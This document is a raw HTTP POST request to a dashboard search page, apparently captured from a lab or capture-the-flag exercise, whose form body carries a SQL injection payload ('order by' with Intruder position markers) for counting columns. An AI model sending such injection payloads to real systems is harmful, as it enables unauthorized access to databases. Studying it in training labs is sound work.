 POST /dashboard/dashboard.php HTTP/1.1
Host: 94.237.53.230:56832
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://94.237.53.230:56832
Connection: keep-alive
Referer: http://94.237.53.230:56832/dashboard/dashboard.php
Cookie: PHPSESSID=tnki830v6s9i8peh5gi2bmhqt4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
search=%27+order+by+§1§--+-